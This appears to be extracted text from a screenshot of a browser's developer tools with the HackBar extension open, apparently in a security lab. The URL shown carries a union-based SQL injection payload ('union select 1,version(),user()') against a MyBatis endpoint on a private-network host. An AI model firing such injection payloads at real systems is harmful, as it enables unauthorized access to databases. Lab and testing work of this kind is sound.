 []
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Cookie-Editor superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://192.168.23.102:8880/mybatis/sql?username=txf' union select 1,version(),user()--+